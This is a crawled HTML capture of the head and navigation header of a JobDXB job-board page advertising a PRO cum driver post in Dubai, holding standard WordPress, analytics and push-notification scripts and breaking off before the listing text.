

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobdxb.com/2023/12/pro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai/
body_size: 15469
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>PRO CUM DRIVER - Fidelity Leasing And Management Of Other Peoples Property LLC - Dubai - JobDXB</title>
<meta name="description" content="Apply Now"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jobdxb.com/2023/12/pro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="PRO CUM DRIVER - Fidelity Leasing And Management Of Other Peoples Property LLC - Dubai - JobDXB" />
<meta property="og:description" content="Apply Now" />
<meta property="og:url" content="https://jobdxb.com/2023/12/pro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai/" />
<meta property="og:site_name" content="JobDXB" />
<meta property="article:section" content="Jobs in UAE" />
<meta property="og:image" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta property="og:image:secure_url" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta property="og:image:width" content="410" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="icon" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PRO CUM DRIVER - Fidelity Leasing And Management Of Other Peoples Property LLC - Dubai - JobDXB" />
<meta name="twitter:description" content="Apply Now" />
<meta name="twitter:image" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="JobDXB" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Feed" href="https://jobdxb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Comments Feed" href="https://jobdxb.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jobdxb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobdxb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://jobdxb.com/wp-includes/css/dist/components/style.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://jobdxb.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://jobdxb.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='bizdirectory-style-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bizdirectory-font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%2C700%7CMontserrat%3A400' media='all' />
<link rel='stylesheet' id='bizdirectory-bootstrapcss-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bootstrap.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-fontawesome-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/fontawesome/css/all.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-css-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bizdirectory.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-media-queries-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/media-queries.css?ver=1.0' media='all' />
<script src="https://jobdxb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jobdxb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jobdxb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobdxb.com/wp-json/wp/v2/posts/19976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobdxb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://jobdxb.com/?p=19976' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jobdxb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jobdxb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-381141409"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-381141409'); </script>
<!-- /end HFCM by 99 Robots -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://jobdxb.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3825bc65-dacc-4102-9f31-5c12fd5514df';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://jobdxb.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.49809676-9f7f-4916-aef3-fd94958742a1";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-19976 single-format-standard wp-custom-logo wp-theme-bizdirectory">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
		<div class="site-logo">
			<a href="https://jobdxb.com/" class="custom-logo-link" rel="home"><img width="175" height="175" src="https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App.jpg" class="custom-logo" alt="Logo" decoding="async" srcset="https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App.jpg 175w, https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App-150x150.jpg 150w" sizes="(max-width: 175px) 100vw, 175px" /></a>				<p class="site-title"><a href="https://jobdxb.com/" rel="home">JobDXB</a></p>
								<p class="site-description">Jobs in Dubai, Abudhabi, Sharjah, Ras Al Khaima, Umm Al Quwain and Fujairah</p>
			


		</div><!-- .site-logo -->


			<div id="hamburger-menu">
				<button class="open-menu">
				<span></span>
				<span></span>
				<span></span>
				</button>
			</div>

		
		<nav id="site-navigation" class="header-navigation">

			<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-9879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9879"><a href="https://jobdxb.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-has-children menu-item-15"><a href="https://jobdxb.com/jobs-in-uae/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://jobdxb.com/?s=accountant">Accountant</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://jobdxb.com/?s=admin">Administrator</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://jobdxb.com/?s=secretary">Secretary</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://jobdxb.com/?s=reception">Receptionist</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://jobdxb.com/?s=sales">Sales</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://jobdxb.com/?s=marketing">Marketing</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://jobdxb.com/?s=engineer">Engineer</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://jobdxb.com/category/jobs-in-uae/">Others</a></li>
</ul>
</li>
<li id="menu-item-33118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33118"><a href="https://jobdxb.com/?s=dubai">Dubai Jobs</a></li>
<li id="menu-item-33120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33120"><a href="https://jobdxb.com/?s=Abudhabi">Abudhabi Jobs</a></li>
<li id="menu-item-33119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33119"><a href="https://jobdxb.com/?s=Sharjah">Sharjah Jobs</a></li>
<li id="menu-item-33121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33121"><a href="https://jobdxb.com/?s=Walk+in">Walk In Interviews</a></li>
<li id="menu-item-14961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14961"><a href="https://jobdxb.com/category/tips/">Job Tips</a></li>
</ul></div>						    <div class="social-icons">
			        			        <span><a target="_blank" href='https://www.facebook.com/jobinduabi/'><i class="fa-brands fa-facebook"></i></a></span>
			        
			        
			         			        <span><a target="_blank" href='https://www.youtube.com/watch?v=RuhlzuFsLQQ'><i class="fa-brands fa-youtube"></i></a></span>
			        
			    </div>

					<button class="close-menu"><span class="sr-text">Close Menu</span></button>
		</nav><!-- #site-navigation -->

		</div>


		</div>
		</div>
	</header><!-- #masthead -->
<div id="content" class="page-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
